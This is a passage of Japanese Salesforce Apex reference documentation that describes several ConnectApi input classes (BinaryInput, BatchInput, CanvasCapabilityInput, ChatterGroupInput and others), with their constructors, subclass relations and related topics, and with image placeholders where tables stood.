



<span id="page-1452-0"></span>[postAnnouncement\(communityId, groupId, announcement\)](#page-1186-0)

### ConnectApi.AssociatedActionsCapabilityInput クラス

**フィード要素に関連付けるアクションリンクグループのリスト。アクションリンクグループをフィード要素に 関連付けるには、アクションリンク定義を作成した** Apex **名前空間からコールを実行する必要があります。さ らに、コールを実行するユーザは、定義を作成したユーザか、「すべてのデータの参照」権限を持つユーザで ある必要があります。**

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce **または外部サーバへの** API **コールを 呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディとヘッダー 情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して** Salesforce **および サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノ ベーションを促進できます。**



<span id="page-1453-0"></span>[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

## ConnectApi.AudienceCriteriaInput

### **おすすめ利用者の条件種別。**

**これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できま す。**

### **次のクラスのスーパークラス**:

- **•** [ConnectApi.CustomListAudienceCriteriaInput](#page-1461-0)
- **•** [ConnectApi.NewUserAudienceCriteriaInput](#page-1474-0)



# ConnectApi.BannerPhotoInput

**バナー写真。**



# <span id="page-1454-0"></span>ConnectApi.BinaryInput クラス

ConnectApi.BinaryInput **オブジェクトを作成して、フィード項目およびドキュメントにファイルを添付し ます。**

**コンストラクタは次のとおりです。**

ConnectApi.BinaryInput(blob, contentType, filename)

#### **コンストラクタは、次の引数を取ります。**





**新しい** (**バイナリ**) **[ファイルが添付されたフィード要素の投稿](#page-346-0) [新しいファイルを添付したコメントの投稿](#page-359-0)**

### ConnectApi.BatchInput クラス

#### **メソッドに同時に渡される一連の入力を作成します。**

#### **次のコンストラクタは、バイナリ入力がない場合に使用します。**

ConnectApi.BatchInput(Object input)

#### **次のコンストラクタは、**1 **つのバイナリ入力を渡す場合に使用します。**

ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary)

#### **次のコンストラクタは、複数のバイナリ入力を渡す場合に使用します。**

ConnectApi.BatchInput(Object input, List<ConnectApi.BinaryInput> binaries)

#### **これらのコンストラクタは、次のパラメータを取ります。**



関連トピック:

**[フィード要素の一括投稿](#page-347-0) 新しい** (**バイナリ**) **[ファイルを添付したフィード要素の一括投稿](#page-347-1)**

## <span id="page-1456-0"></span>ConnectApi.BookmarksCapabilityInput

### **フィード要素のブックマークを作成または更新します。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



関連トピック:

<span id="page-1456-1"></span>[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

# ConnectApi.CanvasAttachmentInput クラス

- 重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1457-0) [CanvasCapabilityInput](#page-1457-0) **を使用します。**
- **フィード項目にキャンバスアプリケーションを添付するために使用します。**

[ConnectApi.FeedItemAttachmentInput](#page-1464-0) **クラスのサブクラス**



# <span id="page-1457-0"></span>ConnectApi.CanvasCapabilityInput

**フィード要素に関連付けられたキャンバスアプリケーションを作成または更新します。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



<span id="page-1457-1"></span>関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

# ConnectApi.ChatterGroupInput クラス





<span id="page-1458-0"></span>[createGroup\(communityId, groupInput\)](#page-1167-0) [updateGroup\(communityId, groupId, groupInput\)](#page-1200-0)

